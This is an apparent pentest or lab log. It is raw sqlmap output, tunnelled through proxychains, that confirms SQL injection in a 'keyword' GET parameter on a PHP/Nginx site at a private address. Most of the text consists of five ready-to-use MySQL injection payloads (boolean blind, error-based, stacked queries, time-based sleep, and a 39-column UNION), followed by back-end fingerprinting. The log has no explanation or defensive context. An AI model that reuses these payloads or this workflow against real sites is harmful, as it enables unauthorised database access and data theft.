 [proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.22.129:80  ...  OK
GET parameter 'keyword' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 269 HTTP(s) requests:
---
Parameter: keyword (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: r=vul&keyword=1' RLIKE (SELECT (CASE WHEN (9143=9143) THEN 1 ELSE 0x28 END))-- jVUI
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: r=vul&keyword=1' AND (SELECT 1416 FROM(SELECT COUNT(*),CONCAT(0x7176716a71,(SELECT (ELT(141
6=1416,1))),0x7178707071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- IHQZ
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: r=vul&keyword=1';SELECT SLEEP(5)#
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: r=vul&keyword=1' AND (SELECT 2507 FROM (SELECT(SLEEP(5)))Pqky)-- koza
    Type: UNION query
    Title: MySQL UNION query (NULL) - 39 columns
    Payload: r=vul&keyword=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,CONCAT(0x7176716a71,0x4e626d6a746e4a646441536f4b6245736947636a5966456c724e4d43774a6742
7648756650635a6d,0x7178707071),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[07:58:12] [INFO] the back-end DBMS is MySQL
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.22.129:80  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.22.129:80  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.22.129:80  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.22.129:80  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.22.129:80  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.22.129:80  ...  OK
web application technology: PHP, Nginx
back-end DBMS: MySQL >= 5.0
[07:58:12] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 73 times, 500 (Internal Server Error) - 55 times
[07:58:12] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.22.1
29'
[07:58:12] [WARNING] your sqlmap version is outdated